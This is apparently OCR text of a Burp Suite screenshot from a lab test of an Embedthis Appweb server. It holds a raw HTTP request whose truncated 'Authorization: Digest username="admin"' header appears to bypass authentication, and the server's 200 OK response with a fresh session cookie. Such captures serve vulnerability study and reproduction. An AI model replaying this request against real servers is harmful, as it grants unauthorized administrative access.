 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SQLiPy
1 × 2 × 3 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://172.19.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.19.0.1:8080
3 Cache-Control: max-age=0
4 Connection: keep-alive
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 -http-session-=15::http.session::fb5a71f687f6c8dd22299b38116d056d
11 Authorization: Digest username="admin"
12 Content-Length: 18
13
14 username="admin"
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: -http-session-=16::http.session::2b196a8826dd68a71e71252dc505780e; path=/; domain=172.19.0.1;
3 Vary: Accept-Encoding
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html
6 X-Content-Type-Options: nosniff
7 Date: Tue, 07 Dec 2021 15:40:19 GMT
8 ETag: 1598273157
9 Cache-Control: no-cache="set-cookie"
10 Content-Length: 3322
11 X-XSS-Protection: 1; mode=block
12 Last-Modified: Mon, 10 Aug 2020 17:10:05 GMT
13 Connection: Keep-Alive
14 Accept-Ranges: bytes
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <title>
Embedthis Appweb 3.0A.1 Documentation
</title>
20 <meta name="keywords" content="embedded web server, web server software, embedded HTTP, application we
21 embedded server, small web server, HTTP server, library web server, library HTTP, HTTP library" />
22 <meta name="description" content="Embedthis Sofware provides open source embedded web servers for devi
23 and applications." />
24 <meta name="robots" content="index,follow" />
25 <link href="screen.css" rel="stylesheet" type="text/css" />
26 <!--[if IE]>
? Search... 0 matches
INSPECTOR
Done 3,807 bytes | 1 millis